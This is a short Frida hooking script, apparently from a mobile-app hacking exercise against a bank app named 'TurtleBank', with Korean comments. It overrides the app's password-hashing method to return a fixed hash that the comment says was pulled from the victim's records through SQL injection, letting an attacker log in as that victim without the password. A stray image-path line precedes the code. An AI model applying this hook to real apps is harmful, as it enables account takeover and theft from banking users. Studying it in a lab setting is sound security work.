 //로그인
var BankLogin = Java.use("com.app.turtlebank.BankLogin");
BankLogin.hashPassword.overload('java.lang.String').implementation = function(){
    return "258e94e6a55cca487df15a88bc30ab2a9f2b948c7e05edf6cd4b44daea71feed" // SQL로 뽑은 피해자의 PW 해쉬값
};